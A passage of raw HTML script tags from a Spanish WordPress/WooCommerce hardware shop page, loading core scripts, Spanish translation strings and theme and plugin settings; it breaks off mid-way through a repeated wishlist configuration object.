<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 11:10:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"g:i a","date":"j F, Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 11:10:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 11:10:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Optional":["Opcional"],"%s, selected":["%s, seleccionado"],"Go to the Previous Month":["Ir al mes anterior"],"Go to the Next Month":["Ir al mes siguiente"],"Today, %s":["Hoy, %s"],"Date range calendar":["Calendario de rango de fechas"],"Date calendar":["Calendario de fechas"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"%d item selected":["%d elemento seleccionado","%d elementos seleccionados"],"Select AM or PM":["Selecciona AM o PM"],"Select an item":["Selecciona un elemento"],"No items found":["No se han encontrado elementos"],"Remove color: %s":["Eliminar color: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados izquierdo y derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Right side":["Lado derecho"],"Left side":["Lado izquierdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Required":["Obligatorio"],"Notice":["Aviso"],"Error notice":["Aviso de error"],"Information notice":["Aviso informativo"],"Warning notice":["Aviso de advertencia"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s reset to default":["%s restablecer a valores por defecto"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["No establecido"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"Loading \u2026":["Cargando\u2026"],"All sides":["Todos los lados"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Reset all":["Restablecer todo"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Reset %s":["Restablecer %s"],"Search %s":["Buscar %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Highlights":["Luces"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Gradient name":["Nombre del degradado"],"Color %d":["Color %d"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Invalid item":["Elemento no v\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"Border width":["Ancho del borde"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Pixels (px)":["P\u00edxeles (px)"],"Percentage (%)":["Porcentaje (%)"],"Close search":["Cerrar la b\u00fasqueda"],"Search in %s":["Buscar en %s"],"Select unit":["Seleccionar la unidad"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Color name":["Nombre del color"],"Reset search":["Restablecer la b\u00fasqueda"],"Box Control":["Control de cajas"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Solid":["Continuo"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$d%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$d%% con c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de color: %s"],"Custom color picker":["Selector de color personalizado"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Anterior"],"Year":["A\u00f1o"],"Back":["Volver"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Clear":["Borrar"],"Mixed":["Mixto"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Type":["Tipo"],"Top":["Arriba"],"Copy":["Copiar"],"Font size":["Tama\u00f1o de la fuente"],"Calendar":["Calendario"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Medium":["Medio"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"None":["Ninguna"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="notifima-frontend-script-js-extra">
/* <![CDATA[ */
var frontendLocalizer = {"ajax_url":"/wp-admin/admin-ajax.php","nonce":"85c6d27b27","additional_fields":"","button_html":"\u003Cbutton style=\"background:#b20000; color:#ffffff; border: 1px solid #b20000; \" class=\"notifima-subscribe notifima-button subscribe-button-hover\"\u003EAVISAME\u003C/button\u003E","processing":"Processing..."};
//# sourceURL=notifima-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce-product-stock-alert/assets/js/notifima-frontend.min.js?ver=3.0.6" id="notifima-frontend-script-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://bricoset.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://bricoset.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":false},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://bricoset.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bricoset.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
clientParamBuilder.processAndCollectAllParams(window.location.href);
}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad53c5aedd8cd5263880b48cad809a97","fragment_name":"wc_fragments_ad53c5aedd8cd5263880b48cad809a97","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//bricoset.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5f9cf9da2b","remove_from_wishlist_nonce":"5077b1d905","reload_wishlist_and_adding_elem_nonce":"78863c8d94","load_mobile_nonce":"938c2a149e","delete_item_nonce":"ca063f7d58","save_title_nonce":"51a94817e2","save_privacy_nonce":"5d1fa6d755","load_fragments_nonce":"62bb350913"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5f9cf9da2b","remove_from_wishlist_nonce":"5077b1d905","reload_wishlist_and_adding_elem_nonce":"78863c8d94","load_mobile_nonce":"938c2a149e","delete_item_nonce":"ca063f7d58","save_title_nonce":"51a94817e2","save_privacy_nonce":"5d1fa6d755","load_fragments_nonce":"62bb350913"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con 